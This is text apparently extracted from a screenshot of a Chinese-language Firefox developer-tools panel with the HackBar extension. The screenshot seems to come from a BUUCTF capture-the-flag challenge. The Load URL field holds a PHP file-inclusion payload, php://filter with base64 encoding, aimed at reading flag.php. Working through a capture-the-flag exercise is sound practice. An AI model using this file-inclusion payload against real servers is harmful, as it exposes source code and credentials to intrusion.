 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
选取页面中的元素 (Ctrl+Shift+C) SQL XSS Other Contribute now! HackBar v2
Load URL http://1b85c213-fe07-4cc4-88e3-da2ba9f60640.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
在这里输入你要搜索的内容 26°C 英 19:13
2021/6/13